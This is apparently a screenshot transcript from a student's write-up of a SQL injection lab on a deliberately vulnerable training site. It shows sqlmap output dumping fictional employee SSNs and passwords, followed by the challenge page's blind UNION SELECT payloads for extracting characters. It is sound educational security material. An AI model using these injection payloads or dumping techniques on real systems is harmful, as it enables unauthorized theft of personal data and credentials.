 Menu Terminator 15 Eyl 18:58 1 100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... × noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj... ×
[18:57:54] [INFO] resumed: 'Yoda'
[18:57:54] [INFO] resumed: 'zzz-zz-zzzz'
Database: widgets3
Table: employees
[5 entries]
+----+-------------+----------------+
| id | ssn         | name           |
+----+-------------+----------------+
| 1  | xxx-xx-xxxx | admin          |
| 2  | 111-22-4472 | Bill Gates     |
| 3  | 333-22-1537 | Steve Jobs     |
| 4  | 444-22-1174 | Linus Torvalds |
| 5  | zzz-zz-zzzz | Yoda           |
+----+-------------+----------------+
[18:57:54] [INFO] table 'widgets3.employees' dumped to CSV file '/home/noyan/.sqlmap/output/games.samsc
lass.info/dump/widgets3/employees.csv'
[18:57:54] [INFO] fetching columns for table 'passwords' in database 'widgets3'
[18:57:54] [INFO] used SQL query returns 2 entries
[18:57:54] [INFO] resumed: 'id'
[18:57:54] [INFO] resumed: 'smallint(5) unsigned'
[18:57:54] [INFO] resumed: 'password'
[18:57:54] [INFO] resumed: 'varchar(20)'
[18:57:54] [INFO] fetching entries for table 'passwords' in database 'widgets3'
[18:57:54] [INFO] used SQL query returns 4 entries
[18:57:54] [INFO] resumed: '1'
[18:57:54] [INFO] resumed: 'frog'
[18:57:54] [INFO] resumed: '2'
[18:57:54] [INFO] resumed: 'x'
[18:57:54] [INFO] resumed: '3'
[18:57:54] [INFO] resumed: 'wonky'
[18:57:54] [INFO] resumed: '4'
[18:57:54] [INFO] resumed: 'dilbert'
Database: widgets3
Table: passwords
[4 entries]
+----+----------+
| id | password |
+----+----------+
| 1  | frog     |
| 2  | x        |
| 3  | wonky    |
| 4  | dilbert  |
+----+----------+
[18:57:54] [INFO] table 'widgets3.passwords' dumped to CSV file '/home/noyan/.sqlmap/output/games.samsc
lass.info/dump/widgets3/passwords.csv'
[18:57:54] [INFO] fetched data logged to text files under '/home/noyan/.sqlmap/output/games.samsclass.i
nfo'
[18:57:54] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 18:57:54 /2019-09-15/
[noyan@haragyrgen I_Command_Injection]$
ED 10 × https: × view-s × https: × ED 10 × Comp × Proj E × +
games.samsclass.info/sqli/ED103.html
Name:
x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn, 3,
1)='1'#
Submit
ED 103.3.1 Database Name Length (5 pts extra)
The flag is the length of the database's name.
ED 103.3.2 SSN (10 pts extra)
Try these values:
• x' UNION select 1#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(name, 1, 1)='B'#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(name, 1, 1)='A'#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(name, 1, 1)>'A'#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND length(name)>2#
The flag is the first three digits of Bill Gates' SSN.
ED 103.3.3 ID (5 pts extra)
The flag is admin's ID.
ED 103.3.4 Length (5 pts extra)
The flag is the length of Bill Gates' password.
Hint: First find BIll Gates' ID. Then guess at the name of the field and table containing passwords. Error messages will tell you
if your guess is wrong.
ED 103.3.5 Bill's Password (20 pts extra)
The flag is Bill Gates' password.
ED 103.3.6 Password (30 pts extra)
The flag is admin's password.
Updated 5-20-19
Hint about user-agent added 5-21-19